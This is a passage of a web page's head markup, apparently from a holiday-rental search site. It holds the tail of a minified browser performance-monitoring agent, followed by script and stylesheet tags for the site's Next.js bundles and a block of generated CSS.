").pop())}e.loadCaptureCalled=!0}r.on("new-xhr",o),r.on("open-xhr-start",c),r.on("open-xhr-end",d),r.on("send-xhr-start",u),r.on("xhr-cb-time",l),r.on("xhr-load-added",f),r.on("xhr-load-removed",p),r.on("xhr-resolved",g),r.on("addEventListener-end",m),r.on("removeEventListener-end",v),r.on("fn-end",y),r.on("fetch-before-start",w),r.on("fetch-start",R),r.on("fn-start",b),r.on("fetch-done",x)}(e,this.ee,this.handler,this.dt),this.importAggregator(e,()=>i.e(478).then(i.bind(i,3845)))}}function _e(e,t){var r=(0,pe.D)(t),n=e.params||e;n.hostname=r.hostname,n.port=r.port,n.protocol=r.protocol,n.host=r.hostname+":"+r.port,n.pathname=r.pathname,e.parsedOrigin=r,e.sameOrigin=r.sameOrigin}const Se={},Oe=["pushState","replaceState"];function Ie(e){const t=function(e){return(e||te.ee).get("history")}(e);return!h.RI||Se[t.debugId]++||(Se[t.debugId]=1,(0,re.YM)(t).inPlace(window.history,Oe,"-")),t}var Ne=i(3738);function Pe(e){(0,c.Y)(o.BL,function(r=Date.now()){const n=r-h.WN;n<0&&(0,f.R)(62,r),(0,s.p)(O.XG,[o.BL,{time:n}],void 0,t.K7.metrics,e.ee),e.addToTrace({name:o.BL,start:r,origin:"nr"}),(0,s.p)(o.Pl+o.hG,[n,o.BL],void 0,t.K7.genericEvents,e.ee)},e)}const{He:ke,bD:De,d3:Ce,Kp:je,TZ:Le,Lc:Me,uP:He,Rz:Be}=Ne;class Ke extends b{static featureName=Le;constructor(e){var r;super(e,Le),r=e,(0,c.Y)(o.U2,function(e){if(!(e&&"object"==typeof e&&e.name&&e.start))return;const n={n:e.name,s:e.start-h.WN,e:(e.end||e.start)-h.WN,o:e.origin||"",t:"api"};n.s<0||n.e<0||n.e<n.s?(0,f.R)(61,{start:n.s,end:n.e}):(0,s.p)("bstApi",[n],void 0,t.K7.sessionTrace,r.ee)},r),Pe(e);if(!(0,g.V)(e.init))return void this.deregisterDrain();const n=this.ee;let d;Ie(n),this.eventsEE=(0,ee.u)(n),this.eventsEE.on(He,function(e,t){this.bstStart=(0,a.t)()}),this.eventsEE.on(Me,function(e,r){(0,s.p)("bst",[e[0],r,this.bstStart,(0,a.t)()],void 0,t.K7.sessionTrace,n)}),n.on(Be+Ce,function(e){this.time=(0,a.t)(),this.startPath=location.pathname+location.hash}),n.on(Be+je,function(e){(0,s.p)("bstHist",[location.pathname+location.hash,this.startPath,this.time],void 0,t.K7.sessionTrace,n)});try{d=new PerformanceObserver(e=>{const r=e.getEntries();(0,s.p)(ke,[r],void 0,t.K7.sessionTrace,n)}),d.observe({type:De,buffered:!0})}catch(e){}this.importAggregator(e,()=>i.e(478).then(i.bind(i,6974)),{resourceObserver:d})}}var We=i(6344);class Ue extends b{static featureName=We.TZ;#n;recorder;constructor(e){var r;let n;super(e,We.TZ),r=e,(0,c.Y)(o.CH,function(){(0,s.p)(o.CH,[],void 0,t.K7.sessionReplay,r.ee)},r),function(e){(0,c.Y)(o.Tb,function(){(0,s.p)(o.Tb,[],void 0,t.K7.sessionReplay,e.ee)},e)}(e);try{n=JSON.parse(localStorage.getItem("".concat(w.H3,"_").concat(w.uh)))}catch(e){}(0,p.SR)(e.init)&&this.ee.on(o.CH,()=>this.#i()),this.#s(n)&&this.importRecorder().then(e=>{e.startRecording(We.Qb.PRELOAD,n?.sessionReplayMode)}),this.importAggregator(this.agentRef,()=>i.e(478).then(i.bind(i,6167)),this),this.ee.on("err",e=>{this.blocked||this.agentRef.runtime.isRecording&&(this.errorNoticed=!0,(0,s.p)(We.Vh,[e],void 0,this.featureName,this.ee))})}#s(e){return e&&(e.sessionReplayMode===w.g.FULL||e.sessionReplayMode===w.g.ERROR)||(0,p.Aw)(this.agentRef.init)}importRecorder(){return this.recorder?Promise.resolve(this.recorder):(this.#n??=Promise.all([i.e(478),i.e(249)]).then(i.bind(i,4866)).then(({Recorder:e})=>(this.recorder=new e(this),this.recorder)).catch(e=>{throw this.ee.emit("internal-error",[e]),this.blocked=!0,e}),this.#n)}#i(){this.blocked||(this.featAggregate?this.featAggregate.mode!==w.g.FULL&&this.featAggregate.initializeRecording(w.g.FULL,!0,We.Qb.API):this.importRecorder().then(()=>{this.recorder.startRecording(We.Qb.API,w.g.FULL)}))}}var Fe=i(3962);class Ve extends b{static featureName=Fe.TZ;constructor(e){if(super(e,Fe.TZ),function(e){const r=e.ee.get("tracer");function n(){}(0,c.Y)(o.dT,function(e){return(new n).get("object"==typeof e?e:{})},e);const i=n.prototype={createTracer:function(n,i){var o={},c=this,d="function"==typeof i;return(0,s.p)(O.xV,["API/createTracer/called"],void 0,t.K7.metrics,e.ee),function(){if(r.emit((d?"":"no-")+"fn-start",[(0,a.t)(),c,d],o),d)try{return i.apply(this,arguments)}catch(e){const t="string"==typeof e?new Error(e):e;throw r.emit("fn-err",[arguments,this,t],o),t}finally{r.emit("fn-end",[(0,a.t)()],o)}}}};["actionText","setName","setAttribute","save","ignore","onEnd","getContext","end","get"].forEach(r=>{c.Y.apply(this,[r,function(){return(0,s.p)(o.hw+r,[performance.now(),...arguments],this,t.K7.softNav,e.ee),this},e,i])}),(0,c.Y)(o.PA,function(){(0,s.p)(o.hw+"routeName",[performance.now(),...arguments],void 0,t.K7.softNav,e.ee)},e)}(e),!h.RI||!(0,T.dV)().o.MO)return;const r=Ie(this.ee);try{this.removeOnAbort=new AbortController}catch(e){}Fe.tC.forEach(e=>{(0,P.sp)(e,e=>{l(e)},!0,this.removeOnAbort?.signal)});const n=()=>(0,s.p)("newURL",[(0,a.t)(),""+window.location],void 0,this.featureName,this.ee);r.on("pushState-end",n),r.on("replaceState-end",n),(0,P.sp)(Fe.OV,e=>{l(e),(0,s.p)("newURL",[e.timeStamp,""+window.location],void 0,this.featureName,this.ee)},!0,this.removeOnAbort?.signal);let d=!1;const u=new((0,T.dV)().o.MO)((e,t)=>{d||(d=!0,requestAnimationFrame(()=>{(0,s.p)("newDom",[(0,a.t)()],void 0,this.featureName,this.ee),d=!1}))}),l=(0,m.s)(e=>{"loading"!==document.readyState&&((0,s.p)("newUIEvent",[e],void 0,this.featureName,this.ee),u.observe(document.body,{attributes:!0,childList:!0,subtree:!0,characterData:!0}))},100,{leading:!0});this.abortHandler=function(){this.removeOnAbort?.abort(),u.disconnect(),this.abortHandler=void 0},this.importAggregator(e,()=>i.e(478).then(i.bind(i,4393)),{domObserver:u})}}var Ge=i(3333),ze=i(9119);const Ye={},Ze=new Set;function qe(e){return"string"==typeof e?{type:"string",size:(new TextEncoder).encode(e).length}:e instanceof ArrayBuffer?{type:"ArrayBuffer",size:e.byteLength}:e instanceof Blob?{type:"Blob",size:e.size}:e instanceof DataView?{type:"DataView",size:e.byteLength}:ArrayBuffer.isView(e)?{type:"TypedArray",size:e.byteLength}:{type:"unknown",size:0}}class Xe{constructor(e,t){this.timestamp=(0,a.t)(),this.currentUrl=(0,ze.L)(window.location.href),this.socketId=(0,ge.LA)(8),this.requestedUrl=(0,ze.L)(e),this.requestedProtocols=Array.isArray(t)?t.join(","):t||"",this.openedAt=void 0,this.protocol=void 0,this.extensions=void 0,this.binaryType=void 0,this.messageOrigin=void 0,this.messageCount=0,this.messageBytes=0,this.messageBytesMin=0,this.messageBytesMax=0,this.messageTypes=void 0,this.sendCount=0,this.sendBytes=0,this.sendBytesMin=0,this.sendBytesMax=0,this.sendTypes=void 0,this.closedAt=void 0,this.closeCode=void 0,this.closeReason="unknown",this.closeWasClean=void 0,this.connectedDuration=0,this.hasErrors=void 0}}class $e extends b{static featureName=Ge.TZ;constructor(e){super(e,Ge.TZ);const r=e.init.feature_flags.includes("websockets"),n=[e.init.page_action.enabled,e.init.performance.capture_marks,e.init.performance.capture_measures,e.init.performance.resources.enabled,e.init.user_actions.enabled,r];var d;let u,l;if(d=e,(0,c.Y)(o.hG,(e,t)=>F(e,t,d),d),function(e){(0,c.Y)(o.fF,(t,r)=>G(t,r,e),e)}(e),Pe(e),z(e),function(e){(0,c.Y)(o.V1,(t,r)=>V(t,r,e),e)}(e),r&&(l=function(e){if(!(0,T.dV)().o.WS)return e;const t=e.get("websockets");if(Ye[t.debugId]++)return t;Ye[t.debugId]=1,(0,A.G)(()=>{const e=(0,a.t)();Ze.forEach(r=>{r.nrData.closedAt=e,r.nrData.closeCode=1001,r.nrData.closeReason="Page navigating away",r.nrData.closeWasClean=!1,r.nrData.openedAt&&(r.nrData.connectedDuration=e-r.nrData.openedAt),t.emit("ws",[r.nrData],r)})});class r extends WebSocket{static name="WebSocket";static toString(){return"function WebSocket() { [native code] }"}toString(){return"[object WebSocket]"}get[Symbol.toStringTag](){return r.name}#a(e){(e.__newrelic??={}).socketId=this.nrData.socketId,this.nrData.hasErrors??=!0}constructor(...e){super(...e),this.nrData=new Xe(e[0],e[1]),this.addEventListener("open",()=>{this.nrData.openedAt=(0,a.t)(),["protocol","extensions","binaryType"].forEach(e=>{this.nrData[e]=this[e]}),Ze.add(this)}),this.addEventListener("message",e=>{const{type:t,size:r}=qe(e.data);this.nrData.messageOrigin??=(0,ze.L)(e.origin),this.nrData.messageCount++,this.nrData.messageBytes+=r,this.nrData.messageBytesMin=Math.min(this.nrData.messageBytesMin||1/0,r),this.nrData.messageBytesMax=Math.max(this.nrData.messageBytesMax,r),(this.nrData.messageTypes??"").includes(t)||(this.nrData.messageTypes=this.nrData.messageTypes?"".concat(this.nrData.messageTypes,",").concat(t):t)}),this.addEventListener("close",e=>{this.nrData.closedAt=(0,a.t)(),this.nrData.closeCode=e.code,e.reason&&(this.nrData.closeReason=e.reason),this.nrData.closeWasClean=e.wasClean,this.nrData.connectedDuration=this.nrData.closedAt-this.nrData.openedAt,Ze.delete(this),t.emit("ws",[this.nrData],this)})}addEventListener(e,t,...r){const n=this,i="function"==typeof t?function(...e){try{return t.apply(this,e)}catch(e){throw n.#a(e),e}}:t?.handleEvent?{handleEvent:function(...e){try{return t.handleEvent.apply(t,e)}catch(e){throw n.#a(e),e}}}:t;return super.addEventListener(e,i,...r)}send(e){if(this.readyState===WebSocket.OPEN){const{type:t,size:r}=qe(e);this.nrData.sendCount++,this.nrData.sendBytes+=r,this.nrData.sendBytesMin=Math.min(this.nrData.sendBytesMin||1/0,r),this.nrData.sendBytesMax=Math.max(this.nrData.sendBytesMax,r),(this.nrData.sendTypes??"").includes(t)||(this.nrData.sendTypes=this.nrData.sendTypes?"".concat(this.nrData.sendTypes,",").concat(t):t)}try{return super.send(e)}catch(e){throw this.#a(e),e}}close(...e){try{super.close(...e)}catch(e){throw this.#a(e),e}}}return h.gm.WebSocket=r,t}(this.ee)),h.RI){if(fe(this.ee),se(this.ee),u=Ie(this.ee),e.init.user_actions.enabled){function f(t){const r=(0,pe.D)(t);return e.beacons.includes(r.hostname+":"+r.port)}function p(){u.emit("navChange")}Ge.Zp.forEach(e=>(0,P.sp)(e,e=>(0,s.p)("ua",[e],void 0,this.featureName,this.ee),!0)),Ge.qN.forEach(e=>{const t=(0,m.s)(e=>{(0,s.p)("ua",[e],void 0,this.featureName,this.ee)},500,{leading:!0});(0,P.sp)(e,t)}),h.gm.addEventListener("error",()=>{(0,s.p)("uaErr",[],void 0,t.K7.genericEvents,this.ee)},(0,P.jT)(!1,this.removeOnAbort?.signal)),this.ee.on("open-xhr-start",(e,r)=>{f(e[1])||r.addEventListener("readystatechange",()=>{2===r.readyState&&(0,s.p)("uaXhr",[],void 0,t.K7.genericEvents,this.ee)})}),this.ee.on("fetch-start",e=>{e.length>=1&&!f(ye(e[0]))&&(0,s.p)("uaXhr",[],void 0,t.K7.genericEvents,this.ee)}),u.on("pushState-end",p),u.on("replaceState-end",p),window.addEventListener("hashchange",p,(0,P.jT)(!0,this.removeOnAbort?.signal)),window.addEventListener("popstate",p,(0,P.jT)(!0,this.removeOnAbort?.signal))}if(e.init.performance.resources.enabled&&h.gm.PerformanceObserver?.supportedEntryTypes.includes("resource")){new PerformanceObserver(e=>{e.getEntries().forEach(e=>{(0,s.p)("browserPerformance.resource",[e],void 0,this.featureName,this.ee)})}).observe({type:"resource",buffered:!0})}}r&&l.on("ws",e=>{(0,s.p)("ws-complete",[e],void 0,this.featureName,this.ee)});try{this.removeOnAbort=new AbortController}catch(g){}this.abortHandler=()=>{this.removeOnAbort?.abort(),this.abortHandler=void 0},n.some(e=>e)?this.importAggregator(e,()=>i.e(478).then(i.bind(i,8019))):this.deregisterDrain()}}var Je=i(2646);const Qe=new Map;function et(e,t,r,n,i=!0){if("object"!=typeof t||!t||"string"!=typeof r||!r||"function"!=typeof t[r])return(0,f.R)(29);const s=function(e){return(e||te.ee).get("logger")}(e),a=(0,re.YM)(s),o=new Je.y(te.P);o.level=n.level,o.customAttributes=n.customAttributes,o.autoCaptured=i;const c=t[r]?.[re.Jt]||t[r];return Qe.set(c,o),a.inPlace(t,[r],"wrap-logger-",()=>Qe.get(c)),s}var tt=i(1910);class rt extends b{static featureName=K.TZ;constructor(e){var t;super(e,K.TZ),t=e,(0,c.Y)(o.$9,(e,r)=>U(e,r,t),t),function(e){(0,c.Y)(o.Wb,(t,r,{customAttributes:n={},level:i=K.p_.INFO}={})=>{et(e.ee,t,r,{customAttributes:n,level:i},!1)},e)}(e),z(e);const r=this.ee;["log","error","warn","info","debug","trace"].forEach(e=>{(0,tt.i)(h.gm.console[e]),et(r,h.gm.console,e,{level:"log"===e?"info":e})}),this.ee.on("wrap-logger-end",function([e]){const{level:t,customAttributes:n,autoCaptured:i}=this;(0,W.R)(r,e,n,t,i)}),this.importAggregator(e,()=>i.e(478).then(i.bind(i,5288)))}}new E({features:[Ae,x,S,Ke,Ue,I,Z,$e,rt,Ve],loaderType:"spa"})})()})();</script><script async="" src="https://static.srcspot.com/libs/kelsey.js" type="text/javascript"></script><link rel="preconnect" href="https://fonts.gstatic.com" crossorigin /><link rel="preload" href="https://static.age.awaze.com/search-mfe/5f3463c/_next/static/css/eab127b7213e04ac.css" as="style"/><link rel="stylesheet" href="https://static.age.awaze.com/search-mfe/5f3463c/_next/static/css/eab127b7213e04ac.css" data-n-g=""/><link rel="preload" href="https://static.age.awaze.com/search-mfe/5f3463c/_next/static/css/a8299b25b6c56479.css" as="style"/><link rel="stylesheet" href="https://static.age.awaze.com/search-mfe/5f3463c/_next/static/css/a8299b25b6c56479.css" data-n-p=""/><noscript data-n-css=""></noscript><script defer="" nomodule="" src="https://static.age.awaze.com/search-mfe/5f3463c/_next/static/chunks/polyfills-c67a75d1b6f99dc8.js"></script><script src="https://static.age.awaze.com/search-mfe/5f3463c/_next/static/chunks/webpack-526638ff26ce9d28.js" defer=""></script><script src="https://static.age.awaze.com/search-mfe/5f3463c/_next/static/chunks/framework-0f72f86596e940c0.js" defer=""></script><script src="https://static.age.awaze.com/search-mfe/5f3463c/_next/static/chunks/main-d6beaab25481d394.js" defer=""></script><script src="https://static.age.awaze.com/search-mfe/5f3463c/_next/static/chunks/pages/_app-7f2b00b919b76d00.js" defer=""></script><script src="https://static.age.awaze.com/search-mfe/5f3463c/_next/static/chunks/7d0bf13e-d93980d59dd49104.js" defer=""></script><script src="https://static.age.awaze.com/search-mfe/5f3463c/_next/static/chunks/984-bb5f0a367c16ea02.js" defer=""></script><script src="https://static.age.awaze.com/search-mfe/5f3463c/_next/static/chunks/599-270525cfeea9f050.js" defer=""></script><script src="https://static.age.awaze.com/search-mfe/5f3463c/_next/static/chunks/pages/index-cf4984c3df9ef275.js" defer=""></script><script src="https://static.age.awaze.com/search-mfe/5f3463c/_next/static/5f3463c/_buildManifest.js" defer=""></script><script src="https://static.age.awaze.com/search-mfe/5f3463c/_next/static/5f3463c/_ssgManifest.js" defer=""></script><style data-styled="" data-styled-version="5.3.3">.gNUutn{width:20px;height:20px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}/*!sc*/
.dSTVCA{width:24px;height:24px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}/*!sc*/
.dSTVCA svg path{fill:currentColor;}/*!sc*/
data-styled.g1[id="sc-894b2b27-0"]{content:"gNUutn,dSTVCA,"}/*!sc*/
.lgxeoA{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;gap:12px;padding:10px;-webkit-appearance:none;-webkit-text-decoration:none;text-decoration:none;border:none;border-radius:50%;cursor:pointer;-webkit-transition:background-color box-shadow 100ms ease;transition:background-color box-shadow 100ms ease;box-shadow:0 0 0 4px transparent;line-height:1.5rem;font-size:0.875rem;background:transparent;color:rgba(102,102,102,1);}/*!sc*/
.lgxeoA:focus{outline:none;box-shadow:0 0 0 4px rgba(0,0,0,0.1);background:transparent;color:rgba(77,77,77,1);}/*!sc*/
.lgxeoA:hover{background:transparent;color:rgba(77,77,77,1);}/*!sc*/
.ehSUqh{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;gap:12px;padding:10px;-webkit-appearance:none;-webkit-text-decoration:none;text-decoration:none;border:none;border-radius:50%;cursor:pointer;-webkit-transition:background-color box-shadow 100ms ease;transition:background-color box-shadow 100ms ease;box-shadow:0 0 0 4px transparent;line-height:1.5rem;font-size:0.875rem;background:rgba(84,130,53,1);color:rgba(255,255,255,1);}/*!sc*/
.ehSUqh:focus{outline:none;box-shadow:0 0 0 4px rgba(0,0,0,0.1);background:rgba(75,116,47,1);}/*!sc*/
.ehSUqh:hover{background:rgba(75,116,47,1);}/*!sc*/
.cUVYLw{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;gap:12px;-webkit-flex-direction:row-reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse;padding:12px 16px;-webkit-appearance:none;-webkit-text-decoration:none;text-decoration:none;border:none;border-radius:4px;cursor:pointer;-webkit-transition:background-color box-shadow 100ms ease;transition:background-color box-shadow 100ms ease;box-shadow:0 0 0 4px transparent;line-height:1.5rem;font-size:1rem;background:rgba(84,130,53,1);color:rgba(255,255,255,1);}/*!sc*/
.cUVYLw:focus{outline:none;box-shadow:0 0 0 4px rgba(0,0,0,0.1);background:rgba(75,116,47,1);}/*!sc*/
.cUVYLw:hover{background:rgba(75,116,47,1);}/*!sc*/
.gcWdtA{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;gap:12px;-webkit-flex-direction:row-reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse;padding:10px 14px;-webkit-appearance:none;-webkit-text-decoration:none;text-decoration:none;border:2px solid;border-radius:4px;cursor:pointer;-webkit-transition:background-color box-shadow 100ms ease;transition:background-color box-shadow 100ms ease;box-shadow:0 0 0 4px transparent;line-height:1.5rem;font-size:1rem;background:transparent;color:rgba(255,255,255,1);border-color:rgba(255,255,255,1);}/*!sc*/
.gcWdtA:focus{outline:none;box-shadow:0 0 0 4px rgba(0,0,0,0.1);background:transparent;color:rgba(247,247,247,1);border-color:rgba(242,242,242,1);}/*!sc*/
.gcWdtA:hover{background:transparent;color:rgba(247,247,247,1);border-color:rgba(242,242,242,1);}/*!sc*/
data-styled.g2[id="sc-894b2b27-1"]{content:"lgxeoA,ehSUqh,cUVYLw,gcWdtA,"}/*!sc*/
.fekcIk{width:100%;}/*!sc*/
data-styled.g3[id="sc-894b2b27-2"]{content:"fekcIk,"}/*!sc*/
.bWUBzL{padding:10px;}/*!sc*/
data-styled.g4[id="sc-894b2b27-3"]{content:"bWUBzL,"}/*!sc*/
.isbszs{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;}/*!sc*/
data-styled.g5[id="sc-fa68311d-0"]{content:"isbszs,"}/*!sc*/
.feDPRP{display:inline-block;width:1.5rem;min-width:1.5rem;height:1.5rem;min-height:1.5rem;}/*!sc*/
.feDPRP > .sc-fa68311d-0{position:relative;display:block;width:100%;height:0;padding-bottom:100%;overflow:hidden;}/*!sc*/
.feDPRP svg{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);display:inline-block;width:100%;height:100%;fill:rgba(255,255,255,1);}/*!sc*/
.fzvJit{display:inline-block;width:1.5rem;min-width:1.5rem;height:1.5rem;min-height:1.5rem;}/*!sc*/
.fzvJit > .sc-fa68311d-0{position:relative;display:block;width:100%;height:0;padding-bottom:100%;overflow:hidden;}/*!sc*/
.fzvJit svg{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);display:inline-block;width:100%;height:100%;fill:rgba(51,51,51,1);}/*!sc*/
.hKSUux{display:inline-block;width:1rem;min-width:1rem;height:1rem;min-height:1rem;width:2rem;min-width:2rem;height:2rem;min-height:2rem;border-radius:50%;background:rgba(84,130,53,1);}/*!sc*/
.hKSUux > .sc-fa68311d-0{position:relative;display:block;width:100%;height:0;padding-bottom:100%;overflow:hidden;}/*!sc*/
.hKSUux svg{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);display:inline-block;width:100%;height:100%;fill:rgba(255,255,255,1);}/*!sc*/
.hKSUux svg{width:50%;height:50%;}/*!sc*/
data-styled.g6[id="sc-fa68311d-1"]{content:"feDPRP,fzvJit,hKSUux,"}/*!sc*/
.jrqhGu{max-width:75rem;margin:0 auto;}/*!sc*/
data-styled.g7[id="sc-c83e9b92-0"]{content:"jrqhGu,"}/*!sc*/
.bPmnwz{color:unset;-webkit-text-decoration:none;text-decoration:none;}/*!sc*/
.bPmnwz:hover{color:unset;}/*!sc*/
.bPmnwz:focus{color:unset;}/*!sc*/
.evpQQR{color:rgba(56,77,97,1);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.evpQQR:hover{color:rgba(48,67,84,1);}/*!sc*/
.evpQQR:focus{color:rgba(48,67,84,1);}/*!sc*/
data-styled.g23[id="sc-97a79134-0"]{content:"bPmnwz,evpQQR,"}/*!sc*/
.hA-DCOM{font-size:1rem;}/*!sc*/
data-styled.g24[id="sc-97a79134-1"]{content:"fcTwUF,hA-DCOM,"}/*!sc*/
.gRMRzW{color:rgba(51,51,51,1);border-top:1px solid rgba(230,230,230,1);}/*!sc*/
.gRMRzW:first-child{border-top:none;}/*!sc*/
@media (min-width:1024px){.gRMRzW:first-child{border-top:1px solid rgba(230,230,230,1);}}/*!sc*/
.gRMRzW:last-child{border-bottom:1px solid rgba(230,230,230,1);}/*!sc*/
data-styled.g25[id="sc-ea38a939-0"]{content:"gRMRzW,"}/*!sc*/
.cFAqMC{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;}/*!sc*/
data-styled.g26[id="sc-c497ee57-0"]{content:"cFAqMC,"}/*!sc*/
.dBlUUI{height:1.75rem;width:1.75rem;display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;margin:0 0 0 1.75rem;}/*!sc*/
.dBlUUI > svg{fill:currentColor;width:16px;}/*!sc*/
data-styled.g27[id="sc-c497ee57-1"]{content:"dBlUUI,"}/*!sc*/
.cZcHof{font-size:1rem;font-weight:400;line-height:1.5rem;cursor:pointer;width:auto;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;border-radius:4px;padding:12px 0;}/*!sc*/
.cZcHof:focus-visible{outline:0;box-shadow:0 0 0 4px rgba(230,230,230,1);}/*!sc*/
.cZcHof .sc-c497ee57-1 > svg{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg);}/*!sc*/
.ipQiCf{font-size:NaNrem;font-weight:500;line-height:1.5rem;cursor:pointer;width:auto;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;border-radius:4px;padding:12px 0;}/*!sc*/
.ipQiCf:focus-visible{outline:0;box-shadow:0 0 0 4px rgba(230,230,230,1);}/*!sc*/
.ipQiCf .sc-c497ee57-1 > svg{-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg);}/*!sc*/
.jMUViS{font-size:NaNrem;font-weight:500;line-height:1.5rem;cursor:pointer;width:auto;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;border-radius:4px;padding:12px 0;}/*!sc*/
.jMUViS:focus-visible{outline:0;box-shadow:0 0 0 4px rgba(230,230,230,1);}/*!sc*/
.jMUViS .sc-c497ee57-1 > svg{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg);}/*!sc*/
.czncVa{font-size:NaNrem;font-weight:500;line-height:1.5rem;cursor:default;width:auto;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;border-radius:4px;padding:12px 0;}/*!sc*/
.czncVa:focus-visible{outline:0;box-shadow:0 0 0 4px rgba(230,230,230,1);}/*!sc*/
.czncVa .sc-c497ee57-1 > svg{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg);}/*!sc*/
data-styled.g28[id="sc-c497ee57-2"]{content:"cZcHof,ipQiCf,jMUViS,czncVa,"}/*!sc*/
.lntXzh{padding-bottom:0px;}/*!sc*/
@media (min-width:1024px){.lntXzh{padding-bottom:12px;}}/*!sc*/
data-styled.g29[id="sc-b8d16f44-0"]{content:"lntXzh,"}/*!sc*/
.bFcUhD{visibility:visible;overflow:hidden;max-height:1200px;-webkit-transition:max-height 200ms ease-in-out;transition:max-height 200ms ease-in-out;}/*!sc*/
data-styled.g30[id="sc-c1eaf258-0"]{content:"bFcUhD,"}/*!sc*/
.lLEfq{position:fixed;background:white;width:auto;height:100vh;z-index:10;top:0px;overflow:auto;left:0px;padding:20px 16px 100px 16px;right:0px;-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0);opacity:1;-webkit-transition:-webkit-transform 200ms ease-in,opacity 200ms ease-out;-webkit-transition:transform 200ms ease-in,opacity 200ms ease-out;transition:transform 200ms ease-in,opacity 200ms ease-out;opacity:0;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;pointer-events:none;-webkit-transform:translate(100vw,0);-ms-transform:translate(100vw,0);transform:translate(100vw,0);-webkit-transition:-webkit-transform 200ms ease-in,opacity 200ms ease-out;-webkit-transition:transform 200ms ease-in,opacity 200ms ease-out;transition:transform 200ms ease-in,opacity 200ms ease-out;}/*!sc*/
.lLEfq > nav > ul > li > ul > li{padding:0;margin:0;}/*!sc*/
.lLEfq > nav > ul{gap:0;}/*!sc*/
.lLEfq > nav > ul > li{border-bottom:1px solid rgba(230,230,230,1);padding-top:6px;padding-bottom:18px;margin-bottom:18px;}/*!sc*/
.lLEfq > nav > ul > li:last-child{border-bottom:none;}/*!sc*/
data-styled.g31[id="sc-1c361426-0"]{content:"lLEfq,"}/*!sc*/
@media screen and (min-width:1220px){.BGZqV{display:none;}}/*!sc*/
data-styled.g32[id="sc-1c361426-1"]{content:"BGZqV,"}/*!sc*/
.eJyIFT{color:rgba(51,51,51,1);border-top:none;}/*!sc*/
.eJyIFT span > svg{fill:rgba(128,128,128,1);}/*!sc*/
@media (min-width:1024px){.eJyIFT:first-child{border-top:none;}}/*!sc*/
.eJyIFT:last-child{border-bottom:none;}/*!sc*/
data-styled.g33[id="sc-1c361426-2"]{content:"eJyIFT,"}/*!sc*/
.lcpDnM{padding:0 16px 0;}/*!sc*/
data-styled.g34[id="sc-1c361426-3"]{content:"lcpDnM,"}/*!sc*/
.ARZGS{padding:6px 0;}/*!sc*/
data-styled.g35[id="sc-1c361426-4"]{content:"ARZGS,"}/*!sc*/
.jybVyV{position:absolute;top:12px;right:8px;z-index:10;}/*!sc*/
data-styled.g36[id="sc-1c361426-5"]{content:"jybVyV,"}/*!sc*/
